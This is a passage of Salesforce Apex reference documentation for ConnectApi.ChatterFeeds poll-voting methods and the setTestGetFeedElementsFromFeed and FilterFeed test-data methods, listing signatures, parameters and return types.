[Bookmark a Feed Element](#page-329-1)

#### <span id="page-983-0"></span>**voteOnFeedElementPoll(communityId, feedElementId, myChoiceId)**

Vote on a poll or change your vote on a poll.

#### API Version

32.0

### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.PollCapability voteOnFeedElementPoll(String communityId, String feedElementId, String myChoiceId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*myChoiceId*

Type: [String](#page-2384-0)

The ID of the poll item to vote for. The key prefix for poll items is 09A.

# Return Value

Type: [ConnectApi.PollCapability Class](#page-1467-0)

If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

## Example

```
ConnectApi.PollCapability poll = ConnectApi.ChatterFeeds.voteOnFeedElementPoll(null,
'0D5D0000000XZaUKAW', '09AD000000000TKMAY');
```
# **voteOnFeedPoll(communityId, feedItemId, myChoiceId)**

Used to vote or to change your vote on an existing feed poll.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [voteOnFeedElementPoll\(communityId, feedElementId, myChoiceId\)](#page-983-0). 0

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedPoll voteOnFeedPoll(String communityId, String feedItemId,
String myChoiceId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedItemId*

Type: [String](#page-2384-0)

Specify the feed item that is associated with the poll.

*myChoiceId* Type: [String](#page-2384-0)

Specify the ID of the item in the poll to vote for.

# Return Value

Type: [ConnectApi.FeedPoll](#page-1441-0)

# ChatterFeeds Test Methods

The following are the test methods for ChatterFeeds. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

#### **setTestGetFeedElementsFromFeed(communityId, feedType, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

## API Version

31.0

## **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedElementPage result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

## Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType\)](#page-841-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

# API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

The only valid value for this parameter is Company.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-842-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

## *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

## *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-843-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

## API Version

32.0

# **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-1)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#page-844-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

The feed type.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

# API Version

31.0

# **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId* Type: [String](#page-2384-0) If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

# *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

The page contains the default number of items.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

#### SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-847-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

## *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

## *recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

## *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

# *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

Type: Void

## SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-849-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

## API Version

31.0

# **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

**•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.

**•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

## Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-851-0) [showInternalOnly\)](#page-851-0)

[Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

#### **recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

35.0

## **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

Value must be ConnectApi.FeedType.UserProfile.

*subjectId*

Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-1)

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-852-0) [filter\)](#page-852-0)

[Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedType* Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

Type: Void

## SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-854-0) [pageSize, sortParam, showInternalOnly\)](#page-854-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, showInternalOnly, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElementsFromFeed is called with matching parameters in a test context. Use the get feed method with the same parameters or the code throws an exception.

## API Version

32.0

# **Signature**

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter
filter, ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

#### *filter*

#### Type: [ConnectApi.FeedFilter](#page-1496-1)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### *result*

## Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

Type: Void

## SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-856-0) [pageSize, sortParam, showInternalOnly, filter\)](#page-856-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix,**

## **result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching getFeedElements FromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

## API Version

31.0

# **Signature**

```
public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, ConnectApi.FeedElementPage result)
```
# **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

Type: Void

SEE ALSO:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-858-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching getFeedElements FromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

#### **Signature**

public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

#### **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-859-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching getFeedElements FromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

# **Signature**

public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix* Type: [String](#page-2384-0) A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

#### *density*

#### Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

## Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam,](#page-861-0) [pageSize, sortParam\)](#page-861-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the getFeedElementsFromFilterFeedUpdatedSince method is called in a test context.

#### API Version

31.0

# **Signature**

public static Void setTestGetFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

## *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam* Type: [String](#page-2384-0) The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

